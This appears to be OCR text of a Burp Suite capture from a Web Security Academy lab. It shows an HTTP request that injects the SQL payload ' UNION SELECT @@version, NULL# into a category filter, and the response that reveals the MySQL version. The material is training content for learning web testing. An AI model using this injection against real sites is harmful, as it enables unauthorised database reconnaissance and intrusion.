 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0af1001104a0803080cf087900fb00da.web-security-academy.net
3 Cookie: session=8c58cmUlrPREJt7028fDGodJaW6qd2hL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af1001104a0803080cf087900fb00da.web-security-academy.net/filter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
0ubuntu0.20.04.1'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT @@version, NULL#
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
8.0.39-0ubuntu0.20.04.1